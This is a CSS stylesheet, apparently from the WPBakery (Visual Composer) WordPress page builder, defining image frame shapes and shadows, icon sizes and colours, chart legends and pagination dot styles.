.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img {
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
border: none;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {
border-radius: 0;
-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {
border-radius: 0;
-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
padding: 6px;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d {
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
margin-bottom: 15px;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img {
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
border-radius: 50%;
-webkit-box-shadow: none;
box-shadow: none;
overflow: hidden;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img {
border-radius: 50%;
-webkit-box-shadow: none;
box-shadow: none;
overflow: hidden;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle {
-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
}
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img,
.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img {
-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
box-shadow: 0 0px 5px rgba(0, 0, 0, 0.1);
}
.wpb_single_image.vc_align_center {
text-align: center;
}
.wpb_single_image.vc_align_right {
text-align: right;
}
.wpb_single_image.vc_align_left {
text-align: left;
}
.wpb_single_image .vc_box_shadow_3d {
position: relative;
z-index: 0;
display: inline-block;
max-width: 100%;
}
.wpb_single_image .vc_box_shadow_3d:after,
.wpb_single_image .vc_box_shadow_3d:before {
content: "";
position: absolute;
-webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
left: 5px;
right: 50%;
bottom: 8px;
height: 30%;
z-index: -1;
border-radius: inherit;
-webkit-transform-origin: 0 0;
-moz-transform-origin: 0 0;
-ms-transform-origin: 0 0;
transform-origin: 0 0;
-webkit-transform: skewY(-6deg);
-ms-transform: skewY(-6deg);
transform: skewY(-6deg);
}
.wpb_single_image .vc_box_shadow_3d:after {
left: 50%;
right: 5px;
-webkit-transform: skewY(6deg);
-ms-transform: skewY(6deg);
transform: skewY(6deg);
-webkit-transform-origin: 100% 0;
-moz-transform-origin: 100% 0;
-ms-transform-origin: 100% 0;
transform-origin: 100% 0;
}
.wpb_single_image .vc_figure {
display: inline-block;
vertical-align: top;
margin: 0;
max-width: 100%;
}
.wpb_single_image .vc_figure-caption {
margin-top: .2em;
font-size: .8em;
}
.wpb_single_image .vc_box_outline.vc_box_border_blue,
.wpb_single_image .vc_box_outline_circle.vc_box_border_blue {
border-color: #5472D2;
}
.wpb_single_image .vc_box_border.vc_box_border_blue,
.wpb_single_image .vc_box_border_circle.vc_box_border_blue {
background-color: #5472D2;
}
.wpb_single_image .vc_box_outline.vc_box_border_turquoise,
.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise {
border-color: #00C1CF;
}
.wpb_single_image .vc_box_border.vc_box_border_turquoise,
.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise {
background-color: #00C1CF;
}
.wpb_single_image .vc_box_outline.vc_box_border_pink,
.wpb_single_image .vc_box_outline_circle.vc_box_border_pink {
border-color: #FE6C61;
}
.wpb_single_image .vc_box_border.vc_box_border_pink,
.wpb_single_image .vc_box_border_circle.vc_box_border_pink {
background-color: #FE6C61;
}
.wpb_single_image .vc_box_outline.vc_box_border_violet,
.wpb_single_image .vc_box_outline_circle.vc_box_border_violet {
border-color: #8D6DC4;
}
.wpb_single_image .vc_box_border.vc_box_border_violet,
.wpb_single_image .vc_box_border_circle.vc_box_border_violet {
background-color: #8D6DC4;
}
.wpb_single_image .vc_box_outline.vc_box_border_peacoc,
.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc {
border-color: #4CADC9;
}
.wpb_single_image .vc_box_border.vc_box_border_peacoc,
.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc {
background-color: #4CADC9;
}
.wpb_single_image .vc_box_outline.vc_box_border_chino,
.wpb_single_image .vc_box_outline_circle.vc_box_border_chino {
border-color: #CEC2AB;
}
.wpb_single_image .vc_box_border.vc_box_border_chino,
.wpb_single_image .vc_box_border_circle.vc_box_border_chino {
background-color: #CEC2AB;
}
.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,
.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine {
border-color: #50485B;
}
.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,
.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine {
background-color: #50485B;
}
.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,
.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue {
border-color: #75D69C;
}
.wpb_single_image .vc_box_border.vc_box_border_vista_blue,
.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue {
background-color: #75D69C;
}
.wpb_single_image .vc_box_outline.vc_box_border_black,
.wpb_single_image .vc_box_outline_circle.vc_box_border_black {
border-color: #2A2A2A;
}
.wpb_single_image .vc_box_border.vc_box_border_black,
.wpb_single_image .vc_box_border_circle.vc_box_border_black {
background-color: #2A2A2A;
}
.wpb_single_image .vc_box_outline.vc_box_border_grey,
.wpb_single_image .vc_box_outline_circle.vc_box_border_grey {
border-color: #EBEBEB;
}
.wpb_single_image .vc_box_border.vc_box_border_grey,
.wpb_single_image .vc_box_border_circle.vc_box_border_grey {
background-color: #EBEBEB;
}
.wpb_single_image .vc_box_outline.vc_box_border_orange,
.wpb_single_image .vc_box_outline_circle.vc_box_border_orange {
border-color: #F7BE68;
}
.wpb_single_image .vc_box_border.vc_box_border_orange,
.wpb_single_image .vc_box_border_circle.vc_box_border_orange {
background-color: #F7BE68;
}
.wpb_single_image .vc_box_outline.vc_box_border_sky,
.wpb_single_image .vc_box_outline_circle.vc_box_border_sky {
border-color: #5AA1E3;
}
.wpb_single_image .vc_box_border.vc_box_border_sky,
.wpb_single_image .vc_box_border_circle.vc_box_border_sky {
background-color: #5AA1E3;
}
.wpb_single_image .vc_box_outline.vc_box_border_green,
.wpb_single_image .vc_box_outline_circle.vc_box_border_green {
border-color: #6DAB3C;
}
.wpb_single_image .vc_box_border.vc_box_border_green,
.wpb_single_image .vc_box_border_circle.vc_box_border_green {
background-color: #6DAB3C;
}
.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,
.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink {
border-color: #F4524D;
}
.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,
.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink {
background-color: #F4524D;
}
.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,
.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown {
border-color: #F79468;
}
.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,
.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown {
background-color: #F79468;
}
.wpb_single_image .vc_box_outline.vc_box_border_purple,
.wpb_single_image .vc_box_outline_circle.vc_box_border_purple {
border-color: #B97EBB;
}
.wpb_single_image .vc_box_border.vc_box_border_purple,
.wpb_single_image .vc_box_border_circle.vc_box_border_purple {
background-color: #B97EBB;
}
.wpb_single_image .vc_box_outline.vc_box_border_white,
.wpb_single_image .vc_box_outline_circle.vc_box_border_white {
border-color: #FFFFFF;
}
.wpb_single_image .vc_box_border.vc_box_border_white,
.wpb_single_image .vc_box_border_circle.vc_box_border_white {
background-color: #FFFFFF;
}
.vc_icon_element {
line-height: 0;
font-size: 14px;
margin-bottom: 35px;
}
.vc_icon_element.vc_icon_element-outer {
box-sizing: border-box;
text-align: center;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
text-align: left;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center {
text-align: center;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right {
text-align: right;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
text-align: center;
display: inline-block;
border: 2px solid transparent;
width: 4em;
height: 4em;
box-sizing: content-box;
position: relative;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
font-size: 2.15em;
font-style: normal;
line-height: 1 !important;
font-size-adjust: none;
font-stretch: normal;
-webkit-font-feature-settings: normal;
font-feature-settings: normal;
-webkit-font-language-override: normal;
font-language-override: normal;
-webkit-font-kerning: auto;
font-kerning: auto;
font-synthesis: weight style;
font-variant: normal;
text-rendering: auto;
display: inline-block;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before {
font-style: normal;
display: inline-block;
text-decoration: inherit;
width: inherit;
height: inherit;
font-size: 1em;
text-align: center;
text-rendering: optimizelegibility;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link {
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
box-sizing: content-box;
border: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
max-width: 100% !important;
line-height: 1.2em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
width: 2.5em !important;
height: 2.5em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon {
font-size: 1.2em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
max-width: 100% !important;
line-height: 1.6em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
width: 3.15em !important;
height: 3.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon {
font-size: 1.6em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
max-width: 100% !important;
line-height: 2.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
width: 4em !important;
height: 4em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon {
font-size: 2.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
max-width: 100% !important;
line-height: 2.85em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
width: 5em !important;
height: 5em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon {
font-size: 2.85em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
max-width: 100% !important;
line-height: 5em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
width: 7.15em !important;
height: 7.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
font-size: 5em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded {
border-radius: 50%;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link {
border-radius: 50%;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline {
border-radius: 50%;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link {
border-radius: 50%;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less {
border-radius: 5px;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link {
border-radius: 5px;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline {
border-radius: 5px;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link {
border-radius: 5px;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon {
color: #5472D2;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon {
color: #00C1CF;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon {
color: #FE6C61;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon {
color: #8D6DC4;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon {
color: #4CADC9;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon {
color: #CEC2AB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon {
color: #50485B;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon {
color: #75D69C;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon {
color: #2A2A2A;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon {
color: #EBEBEB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon {
color: #F7BE68;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon {
color: #5AA1E3;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
color: #6DAB3C;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon {
color: #F4524D;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon {
color: #F79468;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon {
color: #B97EBB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon {
color: #FFFFFF;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline {
border-color: #5472D2;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background {
background-color: #5472D2;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline {
border-color: #00C1CF;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background {
background-color: #00C1CF;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline {
border-color: #FE6C61;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background {
background-color: #FE6C61;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline {
border-color: #8D6DC4;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background {
background-color: #8D6DC4;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline {
border-color: #4CADC9;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background {
background-color: #4CADC9;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline {
border-color: #CEC2AB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background {
background-color: #CEC2AB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline {
border-color: #50485B;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background {
background-color: #50485B;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline {
border-color: #75D69C;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background {
background-color: #75D69C;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline {
border-color: #2A2A2A;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background {
background-color: #2A2A2A;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline {
border-color: #EBEBEB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background {
background-color: #EBEBEB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline {
border-color: #F7BE68;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background {
background-color: #F7BE68;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline {
border-color: #5AA1E3;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background {
background-color: #5AA1E3;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline {
border-color: #6DAB3C;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-background {
background-color: #6DAB3C;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-outline {
border-color: #F4524D;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-juicy_pink.vc_icon_element-background {
background-color: #F4524D;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-outline {
border-color: #F79468;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sandy_brown.vc_icon_element-background {
background-color: #F79468;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-outline {
border-color: #B97EBB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-purple.vc_icon_element-background {
background-color: #B97EBB;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-outline {
border-color: #FFFFFF;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-white.vc_icon_element-background {
background-color: #FFFFFF;
}
.vc_chart .vc_chart-legend {
font-size: 14px;
margin: 0;
padding: 0;
}
.vc_chart .vc_chart-legend li {
line-height: 1.3em;
list-style: none;
margin: 0 0 0.3em 0;
min-height: 1.3em;
}
.vc_chart .vc_chart-legend span {
border-radius: 0.3em;
display: inline-block;
height: 1.3em;
left: 0;
margin-right: 0.5em;
vertical-align: middle;
width: 1.3em;
}
@media (min-width: 768px) {
.vc_chart .vc_chart-legend {
display: inline-block;
vertical-align: middle;
width: 40%;
}
.vc_chart .vc_chart-legend li {
margin-left: 1em;
}
.vc_chart .vc_chart-with-legend {
display: inline-block;
vertical-align: middle;
width: 60%;
}
}
.vc_line-chart .vc_chart-with-legend {
width: 75%;
}
.vc_line-chart .vc_chart-legend {
width: 25%;
}
.wpb_single_image .wpb_wrapper .vc_single_image-wrapper .zoomImg {
border-radius: 0;
}
.wpb_single_image [class*='_circle'] .vc-zoom-wrapper {
border-radius: 50%;
}
.wpb_single_image [class*='_rounded'] .vc-zoom-wrapper {
border-radius: 4px;
}
.vc_general.vc_pagination {
display: block;
margin: 0;
padding: 0;
text-align: center;
}
.vc_general.vc_pagination .vc_pagination-item {
display: inline-block;
margin: 0;
padding: 0;
vertical-align: middle;
}
.vc_general.vc_pagination .vc_pagination-trigger {
display: block;
text-decoration: none;
cursor: pointer;
height: 10px;
width: 10px;
margin: 5px 7px;
background: transparent;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
border: none;
}
.vc_general.vc_pagination .vc_pagination-trigger:focus {
outline: none;
}
.vc_general.vc_pagination .vc_active .vc_pagination-trigger {
cursor: default;
}
.vc_pagination.vc_pagination-style-outline .vc_pagination-trigger {
border: 3px solid transparent;
}
.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger {
opacity: .6;
}
.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover {
opacity: 1;
}
.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger {
opacity: 1;
}
.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger {
border-radius: 50%;
}
.vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger {
border-radius: 3px;
}
.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #5472D2;
}
.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #5472D2;
}
.vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #5472D2;
}
.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #5472D2;
}
.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #00C1CF;
}
.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #00C1CF;
}
.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #00C1CF;
}
.vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #00C1CF;
}
.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #FE6C61;
}
.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #FE6C61;
}
.vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #FE6C61;
}
.vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #FE6C61;
}
.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #8D6DC4;
}
.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #8D6DC4;
}
.vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #8D6DC4;
}
.vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #8D6DC4;
}
.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #4CADC9;
}
.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #4CADC9;
}
.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #4CADC9;
}
.vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #4CADC9;
}
.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #CEC2AB;
}
.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #CEC2AB;
}
.vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #CEC2AB;
}
.vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #CEC2AB;
}
.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #50485B;
}
.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #50485B;
}
.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #50485B;
}
.vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #50485B;
}
.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #75D69C;
}
.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #75D69C;
}
.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #75D69C;
}
.vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #75D69C;
}
.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #F7BE68;
}
.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #F7BE68;
}
.vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #F7BE68;
}
.vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #F7BE68;
}
.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #5AA1E3;
}
.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #5AA1E3;
}
.vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #5AA1E3;
}
.vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #5AA1E3;
}
.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #6DAB3C;
}
.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #6DAB3C;
}
.vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #6DAB3C;
}
.vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #6DAB3C;
}
.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #F4524D;
}
.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #F4524D;
}
.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #F4524D;
}
.vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #F4524D;
}
.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #F79468;
}
.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #F79468;
}
.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger {
background-color: #F79468;
}
.vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger {
background-color: #F79468;
}
.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger {
border-color: #B97EBB;
}
.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover {
background-color: #B97EBB;
}
